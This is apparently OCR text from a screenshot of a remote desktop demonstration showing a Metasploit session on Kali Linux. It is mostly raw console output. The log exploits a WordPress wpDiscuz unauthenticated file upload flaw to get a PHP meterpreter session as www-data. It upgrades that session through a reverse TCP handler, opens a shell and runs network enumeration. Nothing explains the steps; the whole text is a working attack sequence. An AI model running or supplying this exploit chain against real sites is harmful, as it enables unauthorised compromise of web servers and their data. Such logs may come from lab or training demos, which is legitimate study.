 10.140.2.102 — Подключение к удаленному рабочему столу
Идет демонстрация
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i 195.239.174.25:34080
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter php/linux  www-data @ portal  195.239.174.11:4444 -> 195.239.174.25:34080 (195.239.174.25)
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 195.239.174.11:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1017704 bytes) to 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > [*] Meterpreter session 2 opened (195.239.174.11:4433 -> 195.239.174.
[*] Stopping exploit/multi/handler
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 2768 created.
Channel 1 created.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 02:00:00:d9:48:2c brd ff:ff:ff:ff:ff:ff
inet 10.10.10.25/24 brd 10.10.10.255 scope global ens3
valid_lft forever preferred_lft forever
inet6 fe80::ff:fed9:482c/64 scope link
valid_lft forever preferred_lft forever
Home
CONTEXT
KALI LI
"the quieter you become, the more you